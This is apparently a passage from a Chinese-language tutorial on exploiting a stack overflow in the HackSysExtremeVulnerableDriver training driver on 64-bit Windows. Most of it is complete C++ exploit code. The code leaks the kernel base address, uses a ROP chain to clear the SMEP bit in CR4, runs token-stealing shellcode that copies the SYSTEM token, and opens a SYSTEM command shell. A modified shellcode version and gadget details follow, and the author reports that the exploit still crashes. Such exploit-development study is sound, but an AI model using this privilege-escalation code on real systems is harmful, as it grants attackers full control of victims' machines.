#define IOCTL                   0x222003

typedef struct SYSTEM_MODULE {
    ULONG                Reserved1;
    ULONG                Reserved2;
    ULONG                Reserved3;
    PVOID                ImageBaseAddress;
    ULONG                ImageSize;
    ULONG                Flags;
    WORD                 Id;
    WORD                 Rank;
    WORD                 LoadCount;
    WORD                 NameOffset;
    CHAR                 Name[256];
}SYSTEM_MODULE, * PSYSTEM_MODULE;

typedef struct SYSTEM_MODULE_INFORMATION {
    ULONG                ModulesCount;
    SYSTEM_MODULE        Modules[1];
} SYSTEM_MODULE_INFORMATION, * PSYSTEM_MODULE_INFORMATION;

typedef enum _SYSTEM_INFORMATION_CLASS {
    SystemModuleInformation = 0xb
} SYSTEM_INFORMATION_CLASS;

typedef NTSTATUS(WINAPI* PNtQuerySystemInformation)(
    __in SYSTEM_INFORMATION_CLASS SystemInformationClass,
    __inout PVOID SystemInformation,
    __in ULONG SystemInformationLength,
    __out_opt PULONG ReturnLength
    );

HANDLE grab_handle() {

    HANDLE hFile = CreateFileA(DEVICE_NAME,
        FILE_READ_ACCESS | FILE_WRITE_ACCESS,
        FILE_SHARE_READ | FILE_SHARE_WRITE,
        NULL,
        OPEN_EXISTING,
        FILE_FLAG_OVERLAPPED | FILE_ATTRIBUTE_NORMAL,
        NULL);

    if (hFile == INVALID_HANDLE_VALUE) {
        cout << "[!] No handle to HackSysExtremeVulnerableDriver" << endl;
        exit(1);
    }

    cout << "[>] Grabbed handle to HackSysExtremeVulnerableDriver: 0x" << hex
        << (INT64)hFile << endl;

    return hFile;
}

void send_payload(HANDLE hFile, INT64 kernel_base) {

    cout << "[>] Allocating RWX shellcode..." << endl;

    // slightly altered shellcode from
    // https://github.com/Cn33liz/HSEVD-StackOverflowX64/blob/master/HS-StackOverflowX64/HS-StackOverflowX64.c
    // thank you @Cneelis
    BYTE shellcode[] =
        "\x65\x48\x8B\x14\x25\x88\x01\x00\x00"      // mov rdx, [gs:188h]       ; Get _ETHREAD pointer from KPCR
        "\x4C\x8B\x82\xB8\x00\x00\x00"              // mov r8, [rdx + b8h]      ; _EPROCESS (kd> u PsGetCurrentProcess)
        "\x4D\x8B\x88\xf0\x02\x00\x00"              // mov r9, [r8 + 2f0h]      ; ActiveProcessLinks list head
        "\x49\x8B\x09"                              // mov rcx, [r9]            ; Follow link to first process in list
        //find_system_proc:
        "\x48\x8B\x51\xF8"                          // mov rdx, [rcx - 8]       ; Offset from ActiveProcessLinks to UniqueProcessId
        "\x48\x83\xFA\x04"                          // cmp rdx, 4               ; Process with ID 4 is System process
        "\x74\x05"                                  // jz found_system          ; Found SYSTEM token
        "\x48\x8B\x09"                              // mov rcx, [rcx]           ; Follow _LIST_ENTRY Flink pointer
        "\xEB\xF1"                                  // jmp find_system_proc     ; Loop
        //found_system:
        "\x48\x8B\x41\x68"                          // mov rax, [rcx + 68h]     ; Offset from ActiveProcessLinks to Token
        "\x24\xF0"                                  // and al, 0f0h             ; Clear low 4 bits of _EX_FAST_REF structure
        "\x49\x89\x80\x58\x03\x00\x00"              // mov [r8 + 358h], rax     ; Copy SYSTEM token to current process's token
        "\x48\x83\xC4\x40"                          // add rsp, 040h
        "\x48\x31\xF6"                              // xor rsi, rsi             ; Zeroing out rsi register to avoid Crash
        "\x48\x31\xC0"                              // xor rax, rax             ; NTSTATUS Status = STATUS_SUCCESS
        "\xc3";

    LPVOID shellcode_addr = VirtualAlloc(NULL,
        sizeof(shellcode),
        MEM_COMMIT | MEM_RESERVE,
        PAGE_EXECUTE_READWRITE);

    memcpy(shellcode_addr, shellcode, sizeof(shellcode));

    cout << "[>] Shellcode allocated in userland at: 0x" << (INT64)shellcode_addr
        << endl;

    BYTE input_buff[2088] = { 0 };

    INT64 pop_rcx_offset = kernel_base + 0x146580; // gadget 1
    cout << "[>] POP RCX gadget located at: 0x" << pop_rcx_offset << endl;
    INT64 rcx_value = 0x70678; // value we want placed in cr4
    INT64 mov_cr4_offset = kernel_base + 0x3D6431; // gadget 2
    cout << "[>] MOV CR4, RCX gadget located at: 0x" << mov_cr4_offset << endl;


    memset(input_buff, '\x41', 2056);
    memcpy(input_buff + 2056, (PINT64)&pop_rcx_offset, 8); // pop rcx
    memcpy(input_buff + 2064, (PINT64)&rcx_value, 8); // disable SMEP value
    memcpy(input_buff + 2072, (PINT64)&mov_cr4_offset, 8); // mov cr4, rcx
    memcpy(input_buff + 2080, (PINT64)&shellcode_addr, 8); // shellcode

    // keep this here for testing so you can see what normal buffers do to subsequent routines
    // to learn from for execution restoration
    /*
    BYTE input_buff[2048] = { 0 };
    memset(input_buff, '\x41', 2048);
    */

    cout << "[>] Input buff located at: 0x" << (INT64)&input_buff << endl;

    DWORD bytes_ret = 0x0;

    cout << "[>] Sending payload..." << endl;

    int result = DeviceIoControl(hFile,
        IOCTL,
        input_buff,
        sizeof(input_buff),
        NULL,
        0,
        &bytes_ret,
        NULL);

    if (!result) {
        cout << "[!] DeviceIoControl failed!" << endl;
    }
}

INT64 get_kernel_base() {

    cout << "[>] Getting kernel base address..." << endl;

    //https://github.com/koczkatamas/CVE-2016-0051/blob/master/EoP/Shellcode/Shellcode.cpp
    //also using the same import technique that @tekwizz123 showed us

    PNtQuerySystemInformation NtQuerySystemInformation =
        (PNtQuerySystemInformation)GetProcAddress(GetModuleHandleA("ntdll.dll"),
            "NtQuerySystemInformation");

    if (!NtQuerySystemInformation) {

        cout << "[!] Failed to get the address of NtQuerySystemInformation." << endl;
        cout << "[!] Last error " << GetLastError() << endl;
        exit(1);
    }

    ULONG len = 0;
    NtQuerySystemInformation(SystemModuleInformation,
        NULL,
        0,
        &len);

    PSYSTEM_MODULE_INFORMATION pModuleInfo = (PSYSTEM_MODULE_INFORMATION)
        VirtualAlloc(NULL,
            len,
            MEM_RESERVE | MEM_COMMIT,
            PAGE_EXECUTE_READWRITE);

    NTSTATUS status = NtQuerySystemInformation(SystemModuleInformation,
        pModuleInfo,
        len,
        &len);

    if (status != (NTSTATUS)0x0) {
        cout << "[!] NtQuerySystemInformation failed!" << endl;
        exit(1);
    }

    PVOID kernelImageBase = pModuleInfo->Modules[0].ImageBaseAddress;

    cout << "[>] ntoskrnl.exe base address: 0x" << hex << kernelImageBase << endl;

    return (INT64)kernelImageBase;
}

void spawn_shell() {

    cout << "[>] Spawning nt authority/system shell..." << endl;

    PROCESS_INFORMATION pi;
    ZeroMemory(&pi, sizeof(pi));

    STARTUPINFOA si;
    ZeroMemory(&si, sizeof(si));

    CreateProcessA("C:\\Windows\\System32\\cmd.exe",
        NULL,
        NULL,
        NULL,
        0,
        CREATE_NEW_CONSOLE,
        NULL,
        NULL,
        &si,
        &pi);
}

int main() {

    HANDLE hFile = grab_handle();

    INT64 kernel_base = get_kernel_base();
    send_payload(hFile, kernel_base);
    spawn_shell();
}
其获取内核基址采用NtQuerySystemInformation函数:
typedef struct SYSTEM_MODULE {
    ULONG                Reserved1;
    ULONG                Reserved2;
    ULONG                Reserved3;
    PVOID                ImageBaseAddress;
    ULONG                ImageSize;
    ULONG                Flags;
    WORD                 Id;
    WORD                 Rank;
    WORD                 LoadCount;
    WORD                 NameOffset;
    CHAR                 Name[256];
}SYSTEM_MODULE, * PSYSTEM_MODULE;

typedef struct SYSTEM_MODULE_INFORMATION {
    ULONG                ModulesCount;
    SYSTEM_MODULE        Modules[1];
} SYSTEM_MODULE_INFORMATION, * PSYSTEM_MODULE_INFORMATION;

typedef enum _SYSTEM_INFORMATION_CLASS {
    SystemModuleInformation = 0xb
} SYSTEM_INFORMATION_CLASS;

typedef NTSTATUS(WINAPI* PNtQuerySystemInformation)(
    __in SYSTEM_INFORMATION_CLASS SystemInformationClass,
    __inout PVOID SystemInformation,
    __in ULONG SystemInformationLength,
    __out_opt PULONG ReturnLength
    );
.......
INT64 get_kernel_base() {

    cout << "[>] Getting kernel base address..." << endl;

    //Get NtQuerySystemInformation Address
    PNtQuerySystemInformation NtQuerySystemInformation =
        (PNtQuerySystemInformation)GetProcAddress(GetModuleHandleA("ntdll.dll"),
            "NtQuerySystemInformation");

    if (!NtQuerySystemInformation) {

        cout << "[!] Failed to get the address of NtQuerySystemInformation." << endl;
        cout << "[!] Last error " << GetLastError() << endl;
        exit(1);
    }

    ULONG len = 0;

    //Get Buffer Length
    NtQuerySystemInformation(SystemModuleInformation,
        NULL,
        0,
        &len);

    //Allocate Memory
    PSYSTEM_MODULE_INFORMATION pModuleInfo = (PSYSTEM_MODULE_INFORMATION)
        VirtualAlloc(NULL,
            len,
            MEM_RESERVE | MEM_COMMIT,
            PAGE_EXECUTE_READWRITE);

   //Get SYSTEM_MODULE_INFORMATION
    NTSTATUS status = NtQuerySystemInformation(SystemModuleInformation,
        pModuleInfo,
        len,
        &len);

    if (status != (NTSTATUS)0x0) {
        cout << "[!] NtQuerySystemInformation failed!" << endl;
        exit(1);
    }

    PVOID kernelImageBase = pModuleInfo->Modules[0].ImageBaseAddress;

    cout << "[>] ntoskrnl.exe base address: 0x" << hex << kernelImageBase << endl;

    return (INT64)kernelImageBase;
}
之后Bypass SMEP采用修改CR4寄存器,置其第21位为0。据笔者环境,CR4=00000000001506f8,应修改为00000000000506f8,Gadgets如下:
pop     rcx;retn        //nt!HvlEndSystemInterrupt+20
00000000000506f8        //CR4 Value
mov     cr4, rcx;retn    //nt!KeFlushCurrentTbImmediately+17
笔者环境中_EPROCESS结构与Exp作者略有不同,故修改Shellcode如下:
"\x54\x50\x51\x52\x53\x55\x56\x57\x41\x50\x41\x51\x41\x52\x41\x53\x41\x54\x41\x55\x41\x56\x41\x57\x9C"      //PUSHAD
        "\x65\x48\x8B\x14\x25\x88\x01\x00\x00"      // mov rdx, [gs:188h]       ; Get _ETHREAD pointer from KPCR
        "\x4C\x8B\x82\xB8\x00\x00\x00"              // mov r8, [rdx + b8h]      ; _EPROCESS (kd> u PsGetCurrentProcess)
        "\x4D\x8B\x88\xe8\x02\x00\x00"              // mov r9, [r8 + 2e8h]      ; ActiveProcessLinks list head
        "\x49\x8B\x09"                              // mov rcx, [r9]            ; Follow link to first process in list
        //find_system_proc:
        "\x48\x8B\x51\xF8"                          // mov rdx, [rcx - 8]       ; Offset from ActiveProcessLinks to UniqueProcessId
        "\x48\x83\xFA\x04"                          // cmp rdx, 4               ; Process with ID 4 is System process
        "\x74\x05"                                  // jz found_system          ; Found SYSTEM token
        "\x48\x8B\x09"                              // mov rcx, [rcx]           ; Follow _LIST_ENTRY Flink pointer
        "\xEB\xF1"                                  // jmp find_system_proc     ; Loop
        //found_system:
        "\x48\x8B\x41\x70"                          // mov rax, [rcx + 70h]     ; Offset from ActiveProcessLinks to Token
        "\x24\xF0"                                  // and al, 0f0h             ; Clear low 4 bits of _EX_FAST_REF structure
        "\x49\x89\x80\x58\x03\x00\x00"              // mov [r8 + 358h], rax     ; Copy SYSTEM token to current process's token
        "\x9D\x41\x5F\x41\x5E\x41\x5D\x41\x5C\x41\x5B\x41\x5A\x41\x59\x41\x58\x5F\x5E\x5D\x5B\x5A\x59\x58\x5C"      //POPAD
        "\x48\x83\xC4\x10"                          // add rsp, 010h
        "\x48\x31\xC0"                              // xor rax, rax             ; NTSTATUS Status = STATUS_SUCCESS
        "\xc3";

其他部分与上节思路基本一致,不再赘述。笔者构造的Exploit可以于目标虚拟机中执行,修改CR4及替换Token完成后恢复原执行环境,崩溃如下:
由于知识储备有限,笔者尝试良久,未果。总结整体思路为:Get Kernel Base Address—>ROP(Modify CR4 value)—>Shellcode(User Space)。
0x04 参阅链接
- [I/O request packets—Microsoft Docs]https://docs.microsoft.com/en-us/windows-hardware/drivers/gettingstarted/i-o-request-packets
- [Device nodes and device stacks—Microsoft Docs]https://docs.microsoft.com/en-us/windows-hardware/drivers/gettingstarted/device-nodes-and-device-stacks
- [HelloWorld driver—Github]https://gist.github.com/hasherezade/ee1a1914dfa2920c77e82fd52717a8fb
- [Write a Hello World Windows Driver (KMDF)—Microsoft Docs]https://docs.microsoft.com/zh-cn/windows-hardware/drivers/gettingstarted/writing-a-very-small-kmdf–driver
- [Kernel Exploitation -> Stack Overflow—FuzzySecurity]https://www.fuzzysecurity.com/tutorials/expDev/14.html
- [Windows SMEP Bypass:U=S—Core Security]https://www.coresecurity.com/sites/default/files/2020-06/Windows%20SMEP%20bypass%20U%20equals%20S_0.pdf
- [Bypassing Intel SMEP on Windows 8 x64 Using Return-oriented Programming—PT Security]http://blog.ptsecurity.com/2012/09/bypassing-intel-smep-on-windows-8-x64.html
- [x64_StackOverflow_SMEP_Bypass—Github]https://github.com/h0mbre/Windows-Exploits/blob/master/Exploit-Code/HEVD/x64_StackOverflow_SMEP_Bypass.cpp

